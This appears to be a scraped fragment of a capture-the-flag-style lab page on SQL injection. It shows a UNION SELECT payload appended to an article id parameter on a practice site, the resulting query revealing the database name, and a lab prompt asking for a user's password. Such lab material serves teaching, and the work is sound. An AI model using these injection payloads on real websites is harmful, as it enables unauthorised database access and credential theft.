 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1, 2, database()
2
Article ID: 1
sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT 1, 2, database()
Answer
What is the user martin's password?
password
Check Password